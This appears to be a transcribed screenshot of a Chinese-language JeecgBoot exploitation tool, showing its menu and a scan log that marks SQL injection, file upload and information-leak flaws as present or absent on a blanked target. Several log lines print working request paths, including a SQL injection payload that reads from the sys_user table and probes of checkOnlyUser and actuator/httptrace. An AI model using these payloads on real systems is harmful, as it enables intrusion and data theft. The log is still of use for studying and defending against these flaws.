 jeecg综合漏洞利用工具v3.0
目标: http:// 默认模块: all 检测 清空面板
接口: 接口模块: 选择模块 接口测试 漏洞说明
检测日志 Cmdshell 文件上传 批量检查 漏洞说明
指纹识别:该网站是jeecg
2024-07-11 09:15:33http:// 0[-]不存在jeect-boot testConnection远程命令执行漏洞-
2024-07-11 09:15:33http:// 0[-]不存在JeecgBoot jmreport/loadTableData SSTI模板注入漏洞
2024-07-11 09:15:33http:// 0[-]不存在jeecg-boot-queryTableData-sqli注入漏洞
2024-07-11 09:15:34http:// [+++]存在jeecg-boot-getDictItemsByTable-sqli注入漏洞
http:// /jeecg-boot/sys/ng-alain/getDictItemsByTable/'%20from%20sys_user/*,%20'/x.js
2024-07-11 09:15:34http:// [-]不存在Jeecg-Boot qurestSql-SQL注入漏洞
2024-07-11 09:15:35[-]不存在jeecg-boot commonController 任意文件上传漏洞-
2024-07-11 09:15:35http:// [+]存在jeecg-boot jmreport任意文件上传漏洞
2024-07-11 09:15:35[-]不存在jeecg-boot-querySysUser信息泄露漏洞-
默认接口jeecg-boot判断未发现漏洞，如果抓取到新接口，可输入接口进行精准判断,接口不包含url
抓取到接口:http://
2024-07-11 09:15:36http:// [+]存在jeecg-boot-checkOnlyUser信息泄露漏洞
2024-07-11 09:15:36http:// /jeecg-boot/sys/user/checkOnlyUser?username=admin
2024-07-11 09:15:36http:// [+]存在jeecg-boot-httptrace信息泄露漏洞
2024-07-11 09:15:36http:// /jeecg-boot/actuator/httptrace/